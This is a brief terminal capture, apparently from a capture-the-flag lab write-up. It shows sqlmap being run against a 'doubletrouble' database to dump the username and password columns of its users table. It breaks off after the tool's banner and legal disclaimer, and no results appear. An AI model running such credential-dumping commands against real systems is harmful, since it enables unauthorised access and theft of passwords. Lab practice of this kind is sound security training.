 ┌──(ra1n3㉿ra1n3)-[~/tmp]
└─$ sqlmap -l sql --batch -D doubletrouble -T users -C "username,password" --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:31:18 /2025-03-15/